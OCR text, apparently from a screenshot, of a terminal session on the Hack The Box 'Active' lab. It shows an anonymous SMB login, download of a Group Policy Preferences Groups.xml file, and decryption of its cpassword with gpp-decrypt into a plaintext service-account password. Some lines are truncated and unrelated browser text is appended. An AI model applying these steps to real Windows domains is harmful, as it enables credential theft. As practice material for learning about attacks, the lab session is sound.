 kali@kali: ~/Desktop/htb/active
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Desktop/htb/active × kali@kali: ~/Desktop/htb/active ×
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ smbclient //10.10.10.100/Replication
Enter WORKGROUP\kali's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (2.5 KiloBytes/sec
rage 2.5 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ^C
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ ls
Groups.xml
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="20
18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83m
w9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></Us
</Groups>
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ gedit notes
(gedit:305809): Gtk-WARNING **: 07:06:54.714: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No suc
od “Inhibit”
┌──(kali㉿kali)-[~/Desktop/htb/active]
└─$ smbclient //10.10.10.100/Replication
Google
Search I'm Feeling Lucky
Carbon neutral since 2007 Privacy Terms Settings